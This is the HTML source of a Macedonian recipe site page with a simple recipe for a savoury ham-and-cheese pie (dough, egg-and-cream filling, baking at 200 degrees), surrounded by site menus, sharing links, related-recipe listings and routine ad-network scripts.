                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8272" class="post-8272 post type-post status-publish format-standard has-post-thumbnail category-retsepti tag-jajtsa tag-brzo tag-kashkaval tag-pita tag-shunka" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Рецепти" class="entry-crumb" href="https://nmd.mk/category/retsepti/">Рецепти</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Солена торта која се топи во уста &#8211; брзо и вкусно!</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/retsepti/">Рецепти</a></li></ul>
            <header>
                <h1 class="entry-title">Солена торта која се топи во уста &#8211; брзо и вкусно!</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/irena-poposka/">NMD</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D0%BA%D0%BE%D1%98%D0%B0+%D1%81%D0%B5+%D1%82%D0%BE%D0%BF%D0%B8+%D0%B2%D0%BE+%D1%83%D1%81%D1%82%D0%B0+%E2%80%93+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%21&url=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/&amp;media=https://nmd.mk/wp-content/uploads/2018/10/solena-pita.jpg&description=%D0%A1%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D0%BA%D0%BE%D1%98%D0%B0+%D1%81%D0%B5+%D1%82%D0%BE%D0%BF%D0%B8+%D0%B2%D0%BE+%D1%83%D1%81%D1%82%D0%B0+%E2%80%93+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A1%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D0%BA%D0%BE%D1%98%D0%B0+%D1%81%D0%B5+%D1%82%D0%BE%D0%BF%D0%B8+%D0%B2%D0%BE+%D1%83%D1%81%D1%82%D0%B0+%E2%80%93+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%21 %0A%0A https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2018/10/solena-pita.jpg" data-caption=""><img width="625" height="414" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2018/10/solena-pita.jpg" srcset="https://nmd.mk/wp-content/uploads/2018/10/solena-pita.jpg 625w, https://nmd.mk/wp-content/uploads/2018/10/solena-pita-300x199.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" alt="" title="solena pita"/></a></div>
        <!-- content --><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<style> div[data-widget-id="382367"] { min-height: 300px; } </style><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1927479"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<p>Може да се послужи како ручек или вечера, а барани се и за појадок, а комбинации има безброј. Можете да ги потрошите состојките од фрижидер, а оваа солена пита и натаму ќе биде префина. Може да приготвите зеченчукова, рибина или пита со месо, во зависност од тоа што ви се јаде дента.</p>
<p>Ова е рецепт за класична пита со кашкавал и шунка, а вие според вашите желби прилагодете ја со додавање или одземање на состојки.</p>
<blockquote><p><strong>Потребни состојки за тесто:</strong></p></blockquote>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>200 г брашно</p>
<p>100 г путер</p>
<p>5 лажици вода</p>
<p>1 лажичка сол</p>
<blockquote><p><strong>Фил:</strong></p></blockquote>
<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-64528313' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-64528313' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>

<p>3 јајца</p>
<p>1 шолја сечкана шунка</p>
<p>1 шолја рендан кашкавал</p>
<p>½ шолја млеко</p>
<div class='code-block code-block-6' style='margin: 20px auto; text-align: center; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>½ шолја слатка павлака за готвење</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-8273" src="http://nmd.mk/wp-content/uploads/2018/10/solena-pita1-300x199.jpg" alt="" width="300" height="199" srcset="https://nmd.mk/wp-content/uploads/2018/10/solena-pita1-300x199.jpg 300w, https://nmd.mk/wp-content/uploads/2018/10/solena-pita1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<blockquote><p><strong>Постапка:</strong></p></blockquote>
<p>Од брашното, сечканиот путер, вода и сол, замесете тесто.</p>
<p>Тестото завиткајте го во фолија и оставете ја во фрижидер најмалку половина час.</p>
<p>За тоа време пригответе го филот.</p>
<p>Со маталка изматете ги јајцата, потоа додадете млеко и хопла.</p>
<p>Кога ќе добиете еднолична смеса додадете кашкавал и шунка.</p>
<p>Тестото развлечете го на дебелина од околу 5 мм и обложете го калапот за печење.</p>
<p>Врз тестото истурете го филот.</p>
<p>Печете 45 минути на 200 степени или додека питата да добие златна боја.</p>
<p>Забодете нож во средина од питата, доколку излегува чист, питата е готова.</p>
<p>Оставете да излади 10-тина минути, а потоа преселете на чинија за послужување. Уживајте во вкусот!</p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675311; display: none; cursor: pointer; top: 855px; left: 15px;">Save</span></p>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
  
 </div>
<!-- CONTENT END 2 -->
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"> 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D0%BA%D0%BE%D1%98%D0%B0+%D1%81%D0%B5+%D1%82%D0%BE%D0%BF%D0%B8+%D0%B2%D0%BE+%D1%83%D1%81%D1%82%D0%B0+%E2%80%93+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%21&url=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/&amp;media=https://nmd.mk/wp-content/uploads/2018/10/solena-pita.jpg&description=%D0%A1%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D0%BA%D0%BE%D1%98%D0%B0+%D1%81%D0%B5+%D1%82%D0%BE%D0%BF%D0%B8+%D0%B2%D0%BE+%D1%83%D1%81%D1%82%D0%B0+%E2%80%93+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A1%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D0%BA%D0%BE%D1%98%D0%B0+%D1%81%D0%B5+%D1%82%D0%BE%D0%BF%D0%B8+%D0%B2%D0%BE+%D1%83%D1%81%D1%82%D0%B0+%E2%80%93+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%21 %0A%0A https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/samo-stavete-go-ova-vo-eden-del-od-kukata-za-da-ja-otkluchite-srekata-ke-privlechete-mnogu-pari/">Само ставете го ова во еден дел од куќата за да ја отклучите среќата: ќе привлечете многу пари</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/majka-mu-gi-izlechila-egzemite-na-sinot-so-sapun-od-sopstvenoto-mleko/">Мајка му ги излечила егземите на синот со сапун од сопственото млеко</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/irena-poposka/">NMD</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8272,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "8283";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "691";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="238" height="126" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="238" height="129" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="238" height="162" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
